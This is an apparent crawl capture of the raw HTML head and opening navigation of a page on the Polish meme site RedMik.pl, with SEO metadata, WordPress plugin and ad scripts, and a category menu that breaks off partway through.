

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redmik.pl/memy-me-gusta/roznica-3/
body_size: 33321
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!--><html class="no-js g1-off-outside" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://redmik.pl/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /> <script>if (0 === window.location.hash.indexOf('#_=_')) { window.location.hash = ''; history.pushState('', document.title, window.location.pathname); window.location.reload(); }</script> <meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Różnica" /><meta property="og:url" content="https://redmik.pl/memy-me-gusta/roznica-3/" /><meta property="og:site_name" content="RedMik.pl" /><meta property="article:section" content="Memy Me Gusta" /><meta property="article:published_time" content="2021-08-04T11:23:21+02:00" /><meta property="og:image" content="https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg" /><meta property="og:image:secure_url" content="https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="960" /><title>Różnica - RedMik.pl</title><link rel="canonical" href="https://redmik.pl/memy-me-gusta/roznica-3/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Różnica - RedMik.pl" /><meta property="og:url" content="https://redmik.pl/memy-me-gusta/roznica-3/" /><meta property="og:site_name" content="RedMik.pl" /><meta property="article:published_time" content="2021-08-04T09:23:21+00:00" /><meta property="og:image" content="https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="960" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dominik" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="dominik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://redmik.pl/memy-me-gusta/roznica-3/#article","isPartOf":{"@id":"https://redmik.pl/memy-me-gusta/roznica-3/"},"author":{"name":"dominik","@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"headline":"Różnica","datePublished":"2021-08-04T09:23:21+00:00","mainEntityOfPage":{"@id":"https://redmik.pl/memy-me-gusta/roznica-3/"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"image":{"@id":"https://redmik.pl/memy-me-gusta/roznica-3/#primaryimage"},"thumbnailUrl":"https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg","articleSection":["Memy Me Gusta"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://redmik.pl/memy-me-gusta/roznica-3/#respond"]}]},{"@type":"WebPage","@id":"https://redmik.pl/memy-me-gusta/roznica-3/","url":"https://redmik.pl/memy-me-gusta/roznica-3/","name":"Różnica - RedMik.pl","isPartOf":{"@id":"https://redmik.pl/#website"},"primaryImageOfPage":{"@id":"https://redmik.pl/memy-me-gusta/roznica-3/#primaryimage"},"image":{"@id":"https://redmik.pl/memy-me-gusta/roznica-3/#primaryimage"},"thumbnailUrl":"https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg","datePublished":"2021-08-04T09:23:21+00:00","breadcrumb":{"@id":"https://redmik.pl/memy-me-gusta/roznica-3/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://redmik.pl/memy-me-gusta/roznica-3/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redmik.pl/memy-me-gusta/roznica-3/#primaryimage","url":"https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg","contentUrl":"https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg","width":720,"height":960},{"@type":"BreadcrumbList","@id":"https://redmik.pl/memy-me-gusta/roznica-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://redmik.pl/"},{"@type":"ListItem","position":2,"name":"Różnica"}]},{"@type":"WebSite","@id":"https://redmik.pl/#website","url":"https://redmik.pl/","name":"RedMik.pl","description":"Najlepsze demotywatory | głupie memy i grafiki | bardzo śmieszne obrazki","publisher":{"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://redmik.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b","name":"dominik","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redmik.pl/#/schema/person/image/","url":"https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg","contentUrl":"https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg","width":100,"height":100,"caption":"dominik"},"logo":{"@id":"https://redmik.pl/#/schema/person/image/"},"url":"https://redmik.pl/author/dominik/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//www.google-analytics.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Kanał z wpisami" href="https://redmik.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Kanał z komentarzami" href="https://redmik.pl/comments/feed/" /> <script type="text/javascript" id="wpp-js" src="https://redmik.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://redmik.pl/wp-json/wordpress-popular-posts" data-post-id="16162" data-token="4dc057d173" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Różnica Kanał z komentarzami" href="https://redmik.pl/memy-me-gusta/roznica-3/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://redmik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Froznica-3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://redmik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Froznica-3%2F&#038;format=xml" /> <script>WebFontConfig={google:{families:["Fira Sans:400,300,500,600,700,900:latin,latin-ext","Fira Sans Condensed:400,300,500,600,700,900:latin,latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://redmik.pl/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://redmik.pl/wp-content/litespeed/css/aeb57a517c3fcda5a54ad99b6b8c21a6.css?ver=93f7d" /> <script type="text/javascript" src="https://redmik.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=1.3.21" id="adace-slideup-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.21" id="shoppable-images-js-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.21" id="adace-coupons-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace//includes/adblock-detector/advertisement.js?ver=1.3.21" id="adace-adijs-pot-js"></script> <script type="text/javascript" id="qc-choice-js-extra">/*  */
var choice_cmp_config = {"utid":"RBB_jkHLrqYjX","ccpa":"","datalayer":""};
//# sourceURL=qc-choice-js-extra
/*  */</script> <script type="text/javascript" async="async" defer='defer' src="https://redmik.pl/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8" id="qc-choice-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script> <script type="text/javascript" data-cfasync=false defer='defer' src="https://redmik.pl/wp-content/plugins/deblocker/js/ads.min.js?ver=6.9" id="mdp-deblocker-ads-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script> <script type="text/javascript" id="wpgdprc-front-js-js-extra">/*  */
var wpgdprcFront = {"ajaxUrl":"https://redmik.pl/wp-admin/admin-ajax.php","ajaxNonce":"4ae4b529d7","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"pl_PL","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706524588" id="wpgdprc-front-js-js"></script> <link rel="https://api.w.org/" href="https://redmik.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redmik.pl/wp-json/wp/v2/posts/16162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redmik.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://redmik.pl/?p=16162' /><meta property="fb:app_id" content="1544203395835752"/><link rel="preload" href="https://redmik.pl/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><link rel="preload" href="https://redmik.pl/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"> <script>if ('#_' === window.location.hash) window.location.href='https://redmik.pl/wp-admin/options-general.php?page=g1_socials_options&tab=g1_socials_instagram';</script> <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/redmik.pl\/wp-admin\/admin-ajax.php","essb3_nonce":"c9f2c61a45","essb3_plugin_url":"https:\/\/redmik.pl\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/redmik.pl\/","post_id":"16162"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile-48x48.jpg" sizes="32x32" /><link rel="icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" /><meta name="msapplication-TileImage" content="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" /><meta name="g1:switch-skin-css" content="https://redmik.pl/wp-content/themes/bimber/css/8.6.3/styles/mode-light.min.css" /> <script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script> <script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script data-ad-client="ca-pub-3037571425083128" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript">(function (c, o, n, t, a, d) {
        o._cntxt_id = a;
        o._cntxt_pw_config = {
			floating_footer: true,
            blur: true,
            blur_size: 5
        };
        o._cntxt_dynamic_pl = [{
            placement_name : '_cntxt_119',
            parent_selector : '#primary',
            top_statements_offset: 10
        }];
        var elScript = c.createElement(n); elScript.async = true; elScript.type = t; elScript.src = d; c.getElementsByTagName(n)[0].parentNode.appendChild(elScript);
    }(document, window, 'script', 'text/javascript', '87', '//pub.contexthub.net/87/init.js'));</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16162 single-format-image wp-custom-logo wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme snax-hoverable g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal essb-7.7.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://redmik.pl/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(min-width: 1025px)" srcset="https://redmik.pl/wp-content/uploads/2021/03/logo.png 2x,https://redmik.pl/wp-content/uploads/2021/03/logo.png 1x">
<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20540%2055%27%2F%3E">
<img
src="https://redmik.pl/wp-content/uploads/2021/03/logo.png"
width="540"
height="55"
alt="RedMik.pl" />
</picture></a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center">
<a class="g1-button g1-button-solid snax-button snax-button-create g1-button-m g1-button-m  "
href="https://redmik.pl/dodaj/">Dodaj</a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-top"><ul class="g1-quick-nav-menu"></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie						</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne						</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące						</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy						</a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-2"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-14062"><a href="/">Główna</a></li><li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-mega menu-item-has-children menu-item-1335"><a href="https://redmik.pl/kategorie/">Kategorie</a><div class="sub-menu-wrapper"><div class="g1-row"><div class="g1-row-inner"><div class="g1-column"><div class="g1-terms g1-terms-tpl-icongrid"><ul class="g1-terms-items"><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/bez-kategorii/"><div class="g1-term-body"><h4 class="g1-term-title">Bez kategorii</h4><p class="g1-meta">
<span class="g1-term-count"><strong>2801</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-18/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-60x48.png 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-120x96.png 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy 18+</h4><p class="g1-meta">
<span class="g1-term-count"><strong>494</strong> wpisy</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-dla-doroslych/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy dla dorosłych</h4><p class="g1-meta">
<span class="g1-term-count"><strong>366</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-me-gusta/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy Me Gusta</h4><p class="g1-meta">
<span class="g1-term-count"><strong>358</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-zyciu/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o życiu</h4><p class="g1-meta">
<span class="g1-term-count"><strong>295</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/smieszne-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Śmieszne memy</h4><p class="g1-meta">
<span class="g1-term-count"><strong>181</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/najlepsze-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Najlepsze memy</h4><p class="g1-meta">
<span class="g1-term-count"><strong>161</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-maz-i-zona/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy mąż i żona</h4><p class="g1-meta">
<span class="g1-term-count"><strong>149</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-niskich-ludziach/"><div class="g1-term-icon"><img width="128" height="128" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg 128w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-100x100.jpg 100w" sizes="(max-width: 128px) 100vw, 128px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o niskich ludziach</h4><p class="g1-meta">
<span class="g1-term-count"><strong>95</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-facetach/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o facetach</h4><p class="g1-meta">
<span class="g1-term-count"><strong>88</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-milosci/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o miłości</h4><p class="g1-meta">
<span class="g1-term-count"><strong>78</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item g1-terms-item-more">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategorie/"><div class="g1-term-icon"></div><div class="g1-term-body"><h4 class="g1-term-title">Pokaż Wszystko</h4></div>
